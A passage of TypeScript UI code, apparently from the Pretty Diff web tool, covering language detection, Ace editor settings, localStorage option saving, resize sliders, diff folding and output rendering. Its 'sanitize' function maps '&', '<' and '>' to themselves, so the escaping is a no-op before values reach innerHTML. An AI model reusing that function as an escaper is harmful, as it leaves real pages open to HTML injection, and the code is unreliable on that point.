} else if (obj.sample !== "" || test.ace === false) {
data.langvalue = language.auto(obj.sample, defaultt);
} else {
data.langvalue = [defaultt, language.setlexer(defaultt), language.nameproper(defaultt)];
}
value = data.langvalue;
if (test.ace === true) {
if (value[0] === "script" || value[0] === "tss") {
value = ["javascript", value[1], value[2]];
} else if (value[0] === "dustjs") {
value = ["html", value[1], value[2]];
} else if (value[0] === "markup") {
value = ["xml", value[1], value[2]];
} else if (value[1] === "style") {
value = ["css", value[1], value[2]];
}
if (textarea.codeIn !== null) {
if (value[0] === "vapor") {
aceStore
.codeIn
.getSession()
.setMode("ace/mode/html");
} else {
aceStore
.codeIn
.getSession()
.setMode(`ace/mode/${value[0]}`);
}
}
if (textarea.codeOut !== null) {
if (value[0] === "vapor") {
aceStore
.codeOut
.getSession()
.setMode("ace/mode/html");
} else {
aceStore
.codeOut
.getSession()
.setMode(`ace/mode/${value[0]}`);
}
}
}
if (obj.name === "text") {
return ["text", "text", "Plain Text"];
}
if (obj.name !== "") {
return value;
}
if (value.length < 1 && obj.name === "") {
if (textarea.codeIn !== null) {
value = language.auto(textarea.codeIn.value, defaultt);
}
if (value.length < 1) {
return ["javascript", "script", "JavaScript"];
}
data.langvalue = value;
}
return value;
};
//store tool changes into localStorage to maintain state
method.app.options = function dom_app_options(event:Event):void {
let x:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
input:HTMLInputElement,
select:HTMLSelectElement,
item:HTMLElement,
node:string = "",
value:string = "",
xname:string = "",
type:string = "",
idval:string = "",
classy:string = "",
h3:HTMLElement,
body:HTMLElement,
opt:HTMLOptionElement;
xname = x.nodeName.toLowerCase();
if (xname === "div") {
if (x.getAttribute("class") === "box") {
item = x;
} else {
if (x.getElementsByTagName("input")[0] === undefined) {
return;
}
item = x.getElementsByTagName("input")[0];
}
} else if (xname === "input" || xname === "textarea") {
input = <HTMLInputElement>x;
item = input;
} else if (xname === "select") {
select = <HTMLSelectElement>x;
item = select;
} else if (xname === "button") {
item = <HTMLElement>x.parentNode;
item = (item.nodeName.toLowerCase() === "a")
? <HTMLElement>item.parentNode.parentNode
: <HTMLElement>item.parentNode
} else {
input = <HTMLInputElement>x.getElementsByTagName("input")[0];
item = input;
}
if (test.load === false && item !== id("option-language")) {
item.focus();
}
node = item
.nodeName
.toLowerCase();
xname = item.getAttribute("name");
type = item.getAttribute("type");
idval = item.getAttribute("id");
classy = item.getAttribute("class");
if (test.load === true) {
return;
}
if (node === "input") {
if (type === "radio") {
data.settings[xname] = idval;
} else if (type === "text") {
data.settings[idval] = input.value;
}
} else if (node === "select") {
data.settings[idval] = select.selectedIndex;
} else if (node === "div" && classy === "box") {
h3 = item.getElementsByTagName("h3")[0];
body = item.getElementsByTagName("div")[0];
idval = idval.replace("report", "");
if (data.settings.report[idval] === undefined) {
data.settings.report[idval] = {};
}
if (body.style.display === "none" && h3.clientWidth < 175) {
data.settings.report[idval].min = true;
data.settings.report[idval].max = false;
} else if (data.settings.report[idval].max === false || data.settings.report[idval].max === undefined) {
data.settings.report[idval].min = false;
data.settings.report[idval].left = item.offsetLeft;
data.settings.report[idval].top = item.offsetTop;
if (test.agent.indexOf("macintosh") > 0) {
data.settings.report[idval].width = (body.clientWidth - 20);
data.settings.report[idval].height = (body.clientHeight - 53);
} else {
data.settings.report[idval].width = (body.clientWidth - 4);
data.settings.report[idval].height = (body.clientHeight - 36);
}
}
} else if (node === "button" && idval !== null) {
data.settings[idval] = item
.innerHTML
.replace(/\s+/g, " ");
}
if (test.store === true) {
localStorage.setItem("settings", JSON.stringify(data.settings));
}
if (classy === "box" || page.getAttribute("id") !== "webtool") {
return;
}
if (item.nodeName.toLowerCase() === "select") {
opt = <HTMLOptionElement>select[select.selectedIndex];
value = opt.value;
} else {
value = input.value;
}
if (idval.indexOf("option-") === 0) {
classy = idval.replace("option-", "");
if (classy.indexOf("true-") === 0) {
classy = classy.replace("true-", "");
options[classy] = true;
} else if (classy.indexOf("false-") === 0) {
classy = classy.replace("false-", "");
options[classy] = false;
} else if (item.getAttribute("data-type") === "number") {
if (isNaN(Number(value)) === false) {
options[classy] = Number(value);
}
} else {
options[classy] = value;
}
} else if (idval === "inputlabel") {
classy = "sourcelabel";
options.source_label = value;
} else if (idval === "outputlabel") {
classy = "difflabel";
options.diff_label = value;
}
if (classy !== null && options[classy] !== undefined && classy !== "source" && classy !== "diff") {
let a:number = 0;
const cslen:number = data.commentString.length;
if (cslen > 0) {
do {
if (data.commentString[a].slice(0, data.commentString[a].indexOf(":")) === classy) {
data.commentString.splice(a, 1);
break;
}
a = a + 1;
} while (a < cslen);
}
if (typeof options[classy] === "number" || typeof options[classy] === "boolean") {
data.commentString.push(`${classy}: ${options[classy]}`);
} else {
data.commentString.push(`${classy}: "${options[classy]}"`);
}
method.app.commentString();
}
if (test.ace === true && x.getAttribute("id") === "option-wrap" && isNaN(Number(input.value)) === false) {
let numb:number = Number(input.value);
if (numb < 1) {
numb = 80;
}
aceStore.codeIn.setPrintMarginColumn(numb);
aceStore.codeOut.setPrintMarginColumn(numb);
}
};
//ace wrap slider
method.event.aceSlider = function dom_app_aceSlider(event:Event):boolean {
let subOffset:number = 0,
cursorStatus:string = "ew",
node:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
slide:HTMLElement = <HTMLElement>node.parentNode,
parent:HTMLElement = <HTMLElement>slide.parentNode,
value:number = 0;
const touch:boolean = (event !== null && event.type === "touchstart"),
width:number = parent.clientWidth,
scale:number = 8.35,
max:number = Math.round(((parent.offsetLeft + width) / scale) - scale),
wrap = id("option-wrap");
if (node.nodeName === "button") {
node = slide;
slide = parent;
parent = <HTMLElement>parent.parentNode;
}
if (touch === true) {
document.ontouchmove = function dom_event_colSliderGrab_Touchboxmove(f:TouchEvent):void {
f.preventDefault();
subOffset = Math.round((f.touches[0].clientX / scale) - scale);
if (subOffset > max) {
node.style.left = `${max}em`;
cursorStatus = "e";
value = max;
} else if (subOffset < 0) {
node.style.left = "0";
cursorStatus = "w";
value = 0;
} else if (subOffset < max && subOffset > 0) {
node.style.left = `${subOffset * 1.0035}em`;
cursorStatus = "ew";
value = subOffset;
}
aceStore.codeIn.setPrintMarginColumn(value);
aceStore.codeOut.setPrintMarginColumn(value);
document.ontouchend = function dom_event_colSliderGrab_Touchboxmove_drop(f:TouchEvent):void {
f.preventDefault();
node.style.cursor = `${cursorStatus}-resize`;
node.getElementsByTagName("button")[0].style.cursor = `${cursorStatus}-resize`;
document.onmousemove = null;
document.onmouseup = null;
wrap.value = value;
data.settings["option-wrap"] = value;
if (test.store === true) {
localStorage.setItem("settings", JSON.stringify(data.settings));
}
method.event.execute();
};
};
document.ontouchstart = null;
} else {
document.onmousemove = function dom_event_colSliderGrab_Mouseboxmove(f:MouseEvent):void {
f.preventDefault();
subOffset = Math.round((f.clientX / scale) - scale);
if (subOffset > max) {
node.style.left = `${max}em`;
cursorStatus = "e";
value = max;
} else if (subOffset < 0) {
node.style.left = "0";
cursorStatus = "w";
value = 0;
} else if (subOffset < max && subOffset > 0) {
node.style.left = `${subOffset * 1.0035}em`;
cursorStatus = "ew";
value = subOffset;
}
aceStore.codeIn.setPrintMarginColumn(value);
aceStore.codeOut.setPrintMarginColumn(value);
document.onmouseup = function dom_event_colSliderGrab_Mouseboxmove_drop(f:MouseEvent):void {
f.preventDefault();
node.style.cursor = `${cursorStatus}-resize`;
node.getElementsByTagName("button")[0].style.cursor = `${cursorStatus}-resize`;
document.onmousemove = null;
document.onmouseup = null;
wrap.value = value;
data.settings["option-wrap"] = value;
if (test.store === true) {
localStorage.setItem("settings", JSON.stringify(data.settings));
}
method.event.execute();
};
};
document.onmousedown = null;
}
return false;
};
//allows visual folding of function in the JSPretty jsscope HTML output
method.event.beaufold = function dom_event_beaufold(event:Event):void {
let a:number = 0,
b:string = "";
const el:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
title:string[] = el
.getAttribute("title")
.split("line "),
parent:[HTMLElement, HTMLElement] = [<HTMLElement>el.parentNode, <HTMLElement>el.parentNode.nextSibling],
min:number = Number(title[1].substr(0, title[1].indexOf(" "))),
max:number = Number(title[2]),
list:[HTMLCollectionOf<HTMLLIElement>, HTMLCollectionOf<HTMLLIElement>] = [
parent[0].getElementsByTagName("li"),
parent[1].getElementsByTagName("li")
];
a = min;
if (el.innerHTML.charAt(0) === "-") {
do {
list[0][a].style.display = "none";
list[1][a].style.display = "none";
a = a + 1;
} while (a < max);
el.innerHTML = `+${el
.innerHTML
.substr(1)}`;
} else {
do {
list[0][a].style.display = "block";
list[1][a].style.display = "block";
if (list[0][a].getAttribute("class") === "fold" && list[0][a].innerHTML.charAt(0) === "+") {
b = list[0][a].getAttribute("title");
b = b.substring(b.indexOf("to line ") + 1);
a = Number(b) - 1;
}
a = a + 1;
} while (a < max);
el.innerHTML = `-${el
.innerHTML
.substr(1)}`;
}
};
//change the color scheme of the web UI
method.event.colorScheme = function dom_event_colorScheme(event:Event):void {
const item:HTMLSelectElement = id("option-color"),
option:HTMLCollectionOf<HTMLOptionElement> = item.getElementsByTagName("option"),
optionLen:number = option.length,
index:number = (function dom_event_colorScheme_indexLen():number {
if (item.selectedIndex < 0 || item.selectedIndex > optionLen) {
item.selectedIndex = optionLen - 1;
return optionLen - 1;
}
return item.selectedIndex;
}()),
color:string = option[index]
.innerHTML
.toLowerCase()
.replace(/\s+/g, ""),
logo = id("pdlogo"),
output = id("output");
let theme:string = "",
logoColor:string = "";
document
.getElementsByTagName("body")[0]
.setAttribute("class", color);
if (test.ace === true && page.getAttribute("id") === "webtool") {
if (color === "white") {
theme = "ace/theme/textmate";
}
if (color === "shadow") {
theme = "ace/theme/idle_fingers";
}
if (color === "canvas") {
theme = "ace/theme/textmate";
}
aceStore
.codeIn
.setTheme(theme);
aceStore
.codeOut
.setTheme(theme);
}
if (output !== null) {
if (options.mode === "diff") {
if (options.color === "white") {
output.style.background = "#fff";
} else if (options.color === "shadow") {
output.style.background = "transparent";
} else if (options.color === "canvas") {
output.style.background = "#f2f2f2";
}
} else {
if (options.color === "white") {
output.style.background = "#f2f2f2";
} else if (options.color === "shadow") {
output.style.background = "#111";
} else if (options.color === "canvas") {
output.style.background = "#ccccc8";
}
}
}
if (logo !== null) {
if (color === "canvas") {
logoColor = "664";
} else if (color === "shadow") {
logoColor = "999";
} else {
logoColor = "666";
}
logo.style.borderColor = `#${logoColor}`;
logo
.getElementsByTagName("g")[0]
.setAttribute("fill", `#${logoColor}`);
}
if (test.load === false && event !== null) {
method
.app
.options(event);
}
};
// allows grabbing and resizing columns (from the third column) in the diff
// side-by-side report
method.event.colSliderGrab = function dom_event_colSliderGrab(event:Event):boolean {
let subOffset:number = 0,
withinRange:boolean = false,
offset:number = 0,
cursorStatus:string = "ew",
diffLeft:HTMLElement,
node:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target;
const touch:boolean = (event !== null && event.type === "touchstart"),
diffRight:HTMLElement = (function dom_event_colSliderGrab_nodeFix():HTMLElement {
if (node.nodeName === "li") {
node = <HTMLElement>node.parentNode;
}
return <HTMLElement>node.parentNode;
}()),
diff:HTMLElement = <HTMLElement>diffRight.parentNode,
lists:HTMLCollectionOf<HTMLOListElement> = diff.getElementsByTagName("ol"),
par1:HTMLElement = <HTMLElement>lists[2].parentNode,
par2:HTMLElement = <HTMLElement>lists[2].parentNode.parentNode,
counter:number = lists[0].clientWidth,
data:number = lists[1].clientWidth,
width:number = par1.clientWidth,
total:number = par2.clientWidth,
min:number = ((total - counter - data - 2) - width),
max:number = (total - width - counter),
minAdjust:number = min + 15,
maxAdjust:number = max - 20;
diffLeft = <HTMLElement>diffRight.previousSibling;
offset = par1.offsetLeft - par2.offsetLeft;
event.preventDefault();
if (report.code.box !== null) {
offset = offset + report.code.box.offsetLeft;
offset = offset - report.code.body.scrollLeft;
} else {
subOffset = (par1.scrollLeft > document.body.scrollLeft)
? par1.scrollLeft
: document.body.scrollLeft;
offset = offset - subOffset;
}
offset = offset + node.clientWidth;
node.style.cursor = "ew-resize";
diff.style.width = `${total / 10}em`;
diff.style.display = "inline-block";
if (diffLeft.nodeType !== 1) {
do {
diffLeft = <HTMLElement>diffLeft.previousSibling;
} while (diffLeft.nodeType !== 1);
}
diffLeft.style.display = "block";
diffRight.style.width = `${diffRight.clientWidth / 10}em`;
diffRight.style.position = "absolute";
if (touch === true) {
document.ontouchmove = function dom_event_colSliderGrab_Touchboxmove(f:TouchEvent):void {
f.preventDefault();
subOffset = offset - f.touches[0].clientX;
if (subOffset > minAdjust && subOffset < maxAdjust) {
withinRange = true;
}
if (withinRange === true && subOffset > maxAdjust) {
diffRight.style.width = `${(total - counter - 2) / 10}em`;
cursorStatus = "e";
} else if (withinRange === true && subOffset < minAdjust) {
diffRight.style.width = `${(total - counter - data - 2) / 10}em`;
cursorStatus = "w";
} else if (subOffset < max && subOffset > min) {
diffRight.style.width = `${(width + subOffset) / 10}em`;
cursorStatus = "ew";
}
document.ontouchend = function dom_event_colSliderGrab_Touchboxmove_drop(f:TouchEvent):void {
f.preventDefault();
node.style.cursor = `${cursorStatus}-resize`;
document.ontouchmove = null;
document.ontouchend = null;
};
};
document.ontouchstart = null;
} else {
document.onmousemove = function dom_event_colSliderGrab_Mouseboxmove(f:MouseEvent):void {
f.preventDefault();
subOffset = offset - f.clientX;
if (subOffset > minAdjust && subOffset < maxAdjust) {
withinRange = true;
}
if (withinRange === true && subOffset > maxAdjust) {
diffRight.style.width = `${(total - counter - 2) / 10}em`;
cursorStatus = "e";
} else if (withinRange === true && subOffset < minAdjust) {
diffRight.style.width = `${(total - counter - data - 2) / 10}em`;
cursorStatus = "w";
} else if (subOffset < max && subOffset > min) {
diffRight.style.width = `${(width + subOffset) / 10}em`;
cursorStatus = "ew";
}
document.onmouseup = function dom_event_colSliderGrab_Mouseboxmove_drop(f:MouseEvent):void {
f.preventDefault();
node.style.cursor = `${cursorStatus}-resize`;
document.onmousemove = null;
document.onmouseup = null;
};
};
document.onmousedown = null;
}
return false;
};
//allows visual folding of consecutive equal lines in a diff report
method.event.difffold = function dom_event_difffold(event:Event):void {
let a:number = 0,
b:number = 0,
max:number,
lists:HTMLCollectionOf<HTMLLIElement>[] = [];
const node:HTMLElement = <HTMLElement>event.srcElement || <HTMLElement>event.target,
title:string[] = node
.getAttribute("title")
.split("line "),
min:number = Number(title[1].substr(0, title[1].indexOf(" "))),
inner:string = node.innerHTML,
parent:HTMLElement = <HTMLElement>node.parentNode.parentNode,
par1:HTMLElement = <HTMLElement>parent.parentNode,
listnodes:HTMLCollectionOf<HTMLOListElement> = (parent.getAttribute("class") === "diff")
? parent.getElementsByTagName("ol")
: par1.getElementsByTagName("ol"),
listLen:number = listnodes.length;
do {
lists.push(listnodes[a].getElementsByTagName("li"));
a = a + 1;
} while (a < listLen);
max = (max >= lists[0].length)
? lists[0].length
: Number(title[2]);
if (inner.charAt(0) === "-") {
node.innerHTML = `+${inner.substr(1)}`;
a = min;
if (min < max) {
do {
b = 0;
do {
lists[b][a].style.display = "none";
b = b + 1;
} while (b < listLen);
a = a + 1;
} while (a < max);
}
} else {
node.innerHTML = `-${inner.substr(1)}`;
a = min;
if (min < max) {
do {
b = 0;
do {
lists[b][a].style.display = "block";
b = b + 1;
} while (b < listLen);
a = a + 1;
} while (a < max);
}
}
};
// execute bundles arguments in preparation for executing prettydiff references
method.event.execute = function dom_event_execute(event:KeyboardEvent):boolean {
let lang:[string, string, string],
errortext:string = "",
requests:boolean = false,
requestd:boolean = false,
completed:boolean = false,
completes:boolean = false,
autolang:boolean = false,
autolexer:boolean = false,
node:HTMLSelectElement = id("option-jsscope");
const startTime:number = Date.now(),
lex:HTMLSelectElement = id("option-lexer"),
lexval:HTMLOptionElement = (lex === null)
? null
: <HTMLOptionElement>lex[lex.selectedIndex],
langvalue:string = (id("option-language") === null || id("option-language").value === "" || lexval === null || lexval.value === "" || lexval.value === "auto")
? "auto"
: id("option-language").value,
ann:HTMLParagraphElement = id("announcement"),
domain:RegExp = (/^((https?:\/\/)|(file:\/\/\/))/),
lf:HTMLInputElement = id("option-crlf"),
opt:HTMLOptionElement = <HTMLOptionElement>node[node.selectedIndex],
textout:boolean = (options.jsscope !== "report" && (node === null || opt.value !== "report")),
app = function dom_event_execute_app() {
let output:string = "";
const sanitize = function dom_event_execute_app_sanitize(input:string):string {
return input.replace(/&/g, "&").replace(/</g, "<").replace(/>/g, ">");
},
renderOutput = function dom_event_execute_app_renderOutput():void {
let diffList:HTMLCollectionOf<HTMLOListElement>,
button:HTMLButtonElement,
buttons:HTMLCollectionOf<HTMLButtonElement>,
pdlang:string = "",
parent:HTMLElement,
chromeSave:boolean = false;
const commanumb = function dom_event_execute_app_renderOutput_commanumb(numb):string {
let str:string = "",
len:number = 0,
arr:string[] = [];
if (typeof numb !== "number" || isNaN(numb) === true) {
return numb;
}
str = String(numb);
if (str.length < 4) {
return str;
}
arr = str.split("");
len = str.length - 4
do {
arr[len] = `${arr[len]},`;
len = len - 3;
} while (len > -1);
return arr.join("");
},
langtext = function dom_event_execute_app_renderOutput_langtext():string {
if (autolang === true) {
return `Code type is set to <em>auto</em>. Presumed language is <strong>${data.langvalue[2]}</strong>.`;
}
if (autolexer === true) {
return `Language is set to <strong>${data.langvalue[2]}</strong>. Presumed lexer is <strong>${data.langvalue[1]}</strong>.`;
}
if (options.language === "text") {
return `Language set to <strong>Plain Text</strong>.`;
}
return `Language set to <strong>${data.langvalue[2]}</strong>.`;
};
meta.time = (function dom_event_execute_app_renderOutput_proctime() {
const plural = function dom_event_execute_app_renderOutput_proctime_plural(x:number, y:string):string {
let a = x + y;
if (x !== 1) {
a = `${a}s`;
}
if (y !== " second") {
a = `${a} `;
}
return a;
},
minute = function dom_event_execute_app_renderOutput_proctime_minute():void {
minutes = elapsed / 60;
minuteString = plural(minutes, " minute");
minutes = elapsed - (minutes * 60);
secondString = (minutes === 1)
? "1 second"
: `${minutes.toFixed(3)} seconds`;
};
let elapsed:number = (Date.now() - startTime) / 1000,
minuteString:string = "",
hourString:string = "",
minutes:number = 0,
hours:number = 0,
secondString:string = String(elapsed);
if (elapsed >= 60 && elapsed < 3600) {
minute();
} else if (elapsed >= 3600) {
hours = elapsed / 3600;
hourString = hours.toString();
elapsed = elapsed - (hours * 3600);
hourString = plural(hours, " hour");
minute();
} else {
secondString = plural(Number(secondString), " second");
}
return hourString + minuteString + secondString;
}());
meta.outsize = output.length;
data.zIndex = data.zIndex + 1;
if (autolexer === true) {
options.lexer = "auto";
}
button = report
.code
.box
.getElementsByTagName("p")[0]
.getElementsByTagName("button")[0];
if (button.getAttribute("class") === "save" && button.innerHTML === "H") {
chromeSave = true;
button.innerHTML = "S";
}
if (output.length > 125000) {
test.filled.code = true;
} else {
test.filled.code = false;
}
if ((options.mode === "parse" && options.parse_format === "table" && options.complete_document === false) || (options.language === "csv" && options.mode !== "diff")) {
if (report.code.box !== null) {
if (options.language === "csv") {
let a:number = 0,
b:number = output.length,
c:number = 0,
d:number = 0,
cells:number = 0,
heading:boolean = false,
tr:HTMLElement,
table:HTMLElement,
td:HTMLElement,
body:HTMLElement,
div:HTMLElement;
do {
if (output[a].length > cells) {
cells = output[a].length;
}
a = a + 1;
} while (a < b);
if (b > 5) {
c = output[0].length;
a = 0;
do {
if (isNaN(Number(output[0][a])) === false || (output[0][a].length < 4 && output[0][a].length < output[1][a].length && output[0][a].length < output[2][a].length)) {
break;
}
a = a + 1;
} while (a < c);
if (a === c) {
a = 0;
do {
if (output[1][a] !== undefined && (isNaN(Number(output[1][a].charAt(0))) === false || output[1][a].length < 4)) {
break;
}
a = a + 1;
} while (a < c);
if (a < c) {
do {
if (output[2][d] !== undefined && (isNaN(Number(output[2][d].charAt(0))) === false || output[2][d].length < 4)) {
if (d === a) {
heading = true;
}
break;
}
d = d + 1;
} while (d < c);
}
}
}
div = document.createElement("div");
table = document.createElement("table");
div.setAttribute("class", "doc");
table.setAttribute("class", "analysis");
table.setAttribute("summary", "CSV data");
a = 0;
if (heading === true) {
a = 1;
body = document.createElement("thead");
tr = document.createElement("tr");
td = document.createElement("th");
td.innerHTML = "Index";
tr.appendChild(td);
c = 0;
do {
td = document.createElement("th");
if (output[0][c] !== undefined) {
td.innerHTML = output[0][c];
}
tr.appendChild(td);
c = c + 1;
} while (c < cells);
body.appendChild(tr);
table.appendChild(body);
}
body = document.createElement("tbody");
do {
tr = document.createElement("tr");
td = document.createElement("td");
if (a === 0) {
td.innerHTML = "Index";
} else {
td.innerHTML = String(a);
}
tr.appendChild(td);
c = 0;
do {
td = document.createElement("td");
if (output[a][c] !== undefined) {
td.innerHTML = output[a][c];
}
tr.appendChild(td);
c = c + 1;
} while (c < cells);
body.appendChild(tr);
a = a + 1;
} while (a < b);
table.appendChild(body);
div.appendChild(table);
report
.code
.body
.appendChild(div);
} else if (options.mode === "parse") {
if (report.code.box !== null) {
const table:string[] = [];
table.push("<div class='report'><h4>Parsed Output</h4>");
table.push(output);
table.push("</div>");
output = `<p>${langtext()}</p>${table.join("")}`;
report.code.body.innerHTML = output;
if (report.code.body.style.display === "none") {
report.code.box.getElementsByTagName("h3")[0].getElementsByTagName("button")[0].focus();
}
report.code.box.style.top = `${data.settings.report.code.top / 10}em`;
report.code.box.style.right = "auto";
}
}
} else if (options.language !== "csv") {
if (test.ace === true) {
aceStore
.codeOut
.setValue(output);
aceStore
.codeOut
.clearSelection();
} else {
textarea.codeOut.value = output;
}
}
} else if (options.mode === "beautify") {
if (options.jsscope === "report" && options.complete_document === false && report.code.box !== null && (data.langvalue[0] === "javascript" || data.langvalue[0] === "jsx") && output.indexOf("Error:") !== 0) {
report.code.body.innerHTML = output;
if (report.code.body.style.display === "none") {
report.code.box.getElementsByTagName("h3")[0].getElementsByTagName("button")[0].focus();
}
report.code.box.style.top = `${data.settings.report.code.top / 10}em`;
report.code.box.style.right = "auto";
diffList = report
.code
.body
.getElementsByTagName("ol");
if (diffList.length > 0) {
const list:HTMLCollectionOf<HTMLLIElement> = diffList[0].getElementsByTagName("li");
let a:number = 0,
b:number = list.length;
do {
if (list[a].getAttribute("class") === "fold") {
list[a].onclick = method.event.beaufold;
}
a = a + 1;
} while (a < b);
}
return;
}
if (test.ace === true) {
aceStore
.codeOut
.setValue(output);
aceStore
.codeOut
.clearSelection();
} else {
textarea.codeOut.value = output;
}
} else if (options.mode === "diff" && report.code.box !== null) {
buttons = report
.code
.box
.getElementsByTagName("p")[0]
.getElementsByTagName("button");
if (options.diff_format === "json" && options.diff_rendered_html === false) {
const json:diffJSON = JSON.parse(output).diff,
len:number = json.length,
tab:string = (function dom_event_execute_app_renderOutput_diffTab():string {
const tabout:string[] = [];
let aa:number = options.indent_size;
do {
tabout.push(options.indent_char);
aa = aa - 1;
} while (aa > 0);
return tabout.join("");
}()),
json_output:string[] = [`{"diff": [`];
let a:number = 0;
do {
if (json[a][0] === "r") {
json_output.push(`${tab}["${json[a][0]}", "${json[a][1].replace(/\\/g, "\\\\").replace(/"/g, "\\\"")}", "${json[a][2].replace(/\\/g, "\\\\").replace(/"/g, "\\\"")}"],`);
} else {
json_output.push(`${tab}["${json[a][0]}", "${json[a][1].replace(/\\/g, "\\\\").replace(/"/g, "\\\"")}"],`);
}
a = a + 1;
} while (a < len);
json_output[json_output.length - 1] = json_output[json_output.length - 1].replace(/\],$/, "]");
json_output.push("]}");
output = `<textarea>${json_output.join("\n")}</textarea>`;
}
if (options.complete_document === true || options.diff_rendered_html === true) {
output = `<textarea>${sanitize(output)}</textarea>`;
}
report.code.body.innerHTML = `<p>${langtext()}</p><p><strong>Execution time:</strong> <em>${meta.time}</em></p>${output}`;
if ((autolang === true || autolexer === true) && report.code.body.firstChild !== null) {
if (report.code.body.firstChild.nodeType > 1) {
report
.code
.body
.removeChild(report.code.body.firstChild);
}
}
let textarea:HTMLTextAreaElement = report.code.body.getElementsByTagName("textarea")[0];
if (textarea === undefined) {
diffList = report
.code
.body
.getElementsByTagName("ol");
if (diffList.length > 0) {
const cells:HTMLCollectionOf<HTMLLIElement> = diffList[0].getElementsByTagName("li"),
len:number = cells.length;
let a:number = 0;
do {
if (cells[a].getAttribute("class") === "fold") {
cells[a].onclick = method.event.difffold;
}
a = a + 1;
} while (a < len);
}
if (options.diff_view === "sidebyside" && diffList.length > 3) {
diffList[2].onmousedown = method.event.colSliderGrab;
diffList[2].ontouchstart = method.event.colSliderGrab;
}
} else {
textarea.style.height = `${(report.code.body.clientHeight - 140) / 12}em`;
}
} else if (options.mode === "minify" || options.mode === "parse") {
if (test.ace === true) {
aceStore
.codeOut
.setValue(output);
aceStore
.codeOut
.clearSelection();
} else {
textarea.codeOut.value = output;
}
}
if (ann !== null) {
if (errortext.indexOf("end tag") > 0 || errortext.indexOf("Duplicate id") > 0) {
ann.setAttribute("class", "error");
ann.innerHTML = sanitize(errortext);
} else if (id("jserror") !== null) {
ann.removeAttribute("class");
ann.innerHTML = `<strong>${id("jserror")
.getElementsByTagName("strong")[0]
.innerHTML}</strong> <span>See 'Code Report' for details</span>`;
} else {
ann.innerHTML = langtext();
if (options.mode === "parse" && options.parse_format !== "htmltable") {
pdlang = "tokens";
} else {
pdlang = "characters";
}
if (prettydiff.sparser.parseerror !== "" && ann !== null) {
ann.innerHTML = `${ann.innerHTML}<span><strong>Parse Error:</strong> ${sanitize(prettydiff.sparser.parseerror)}</span>`;
} else if (meta.error === "" || meta.error === undefined) {
ann.innerHTML = `${ann.innerHTML}<span><em>Execution time:</em> <strong>${sanitize(meta.time)}</strong>. <em>Output size:</em> <strong>${commanumb(meta.outsize)} ${pdlang}</strong></span>`;
} else {
ann.innerHTML = `${ann.innerHTML}<span><strong>${sanitize(meta.error)}</strong></span>`;
}
}
}
buttons = report
.code
.box
.getElementsByTagName("p")[0]
.getElementsByTagName("button");
if (chromeSave === true) {
buttons[0].click();
}
parent = <HTMLElement>buttons[1].parentNode;
if (parent.style.display === "none" && (options.mode === "diff" || (options.mode === "beautify" && options.jsscope === "report" && lang[1] === "javascript"))) {
buttons[1].click();
}
};
data.langvalue = lang;
if (options.mode === "diff") {
if (prettydiff.beautify[options.lexer] === undefined && options.lexer !== "auto" && options.lexer !== "text") {
if (ann !== null) {
ann.innerHTML = `Library <em>prettydiff.beautify.${options.lexer}</em> is <strong>undefined</strong>.`;
}
options.language = "text";
}
let diffmeta = {
differences: 0,
lines: 0
};
meta.insize = options.source.length + options.diff.length;
output = prettydiff(diffmeta);
meta.difftotal = diffmeta.differences;
meta.difflines = diffmeta.lines;
} else {
meta.insize = options.source.length;
output = prettydiff();
if (output.indexOf("Error: ") === 0) {
ann.innerHTML = output.replace("Error: ", "");
output = options.source;
}
}
renderOutput();
};
meta.error = "";
options.api = "dom";
options.crlf = (lf !== null && lf.checked === true);
if (typeof event === "object" && event !== null && event.type === "keyup") {
// jsscope does not get the convenience of keypress execution, because its
// overhead is costly do not execute keypress from alt, home, end, or arrow keys
if ((textout === false && options.mode === "beautify") || event.altKey === true || event.keyCode === 16 || event.keyCode === 18 || event.keyCode === 35 || event.keyCode === 36 || event.keyCode === 37 || event.keyCode === 38 || event.keyCode === 39 || event.keyCode === 40) {
return false;
}
if (test.keypress === true) {
if (test.keystore.length > 0) {
test
.keystore
.pop();
if (event.keyCode === 17 || event.ctrlKey === true || event.keyCode === 224) {
test.keypress = false;
test.keystore = [];
} else {
if (test.keystore.length === 0) {
test.keypress = false;
}
return false;
}
}
}
if ((event.keyCode === 17 || event.ctrlKey === true || event.keyCode === 224) && test.keypress === true && test.keystore.length === 0) {
test.keypress = false;
return false;
}
}
if (test.ace === true) {
options.source = aceStore.codeIn.getValue();
} else {
options.source = textarea.codeIn.value;
}
if (options.source === undefined || options.source === "") {
if (ann !== null) {
ann.innerHTML = "No source sample to process.";
}
return false;
}
if (test.store === true) {
if (options.source.length > 4800000) {
// eslint-disable-next-line
console.warn("Source sample too large to save in browser localStorage.");
} else {
localStorage.setItem("source", options.source);
}
}
//gather updated dom nodes
{
const li:HTMLCollectionOf<HTMLLIElement> = id("addOptions").getElementsByTagName("li"),
reg:RegExp = (/option-((true-)|(false-))?/);
let a:number = li.length,
select:HTMLSelectElement,
input:HTMLInputElement,
opt:HTMLOptionElement;
do {
a = a - 1;
if (li[a].getElementsByTagName("div")[0].style.display === "none") {
select = li[a].getElementsByTagName("select")[0];
if (select === undefined) {
input = li[a].getElementsByTagName("input")[0];
if (input.getAttribute("type") === "radio") {
if (input.value === "false" && input.checked === true) {
options[input.getAttribute("id").replace(reg, "")] = false;
} else if (input.value === "false" && input.checked === false) {
options[input.getAttribute("id").replace(reg, "")] = true;
} else if (input.value === "true" && input.checked === true) {
options[input.getAttribute("id").replace(reg, "")] = true;
} else if (input.value === "true" && input.checked === false) {
options[input.getAttribute("id").replace(reg, "")] = false;
}
} else {
if (input.getAttribute("data-type") === "number") {
options[input.getAttribute("id").replace(reg, "")] = Number(input.value);
} else {
options[input.getAttribute("id").replace(reg, "")] = input.value;
}
}
} else {
opt = <HTMLOptionElement>select[select.selectedIndex];
options[select.getAttribute("id").replace(reg, "")] = opt.value;
}
}
} while (a > 0);
}
if (options.language === "") {
options.language = "auto";
}
if (options.language === "auto") {
autolang = true;
}
if (options.lexer === "auto") {
autolexer = true;
}
if (test.ace === true) {
options.source = aceStore.codeIn.getValue();
} else {
options.source = textarea.codeIn.value;
}
if (domain.test(options.source) === true) {
const filetest:boolean = (options.source.indexOf("file:///") === 0),
protocolRemove:string = (filetest === true)
? options
.source
.split(":///")[1]
: options
.source
.split("://")[1],
slashIndex:number = (protocolRemove !== undefined)
? protocolRemove.indexOf("/")
: 0,
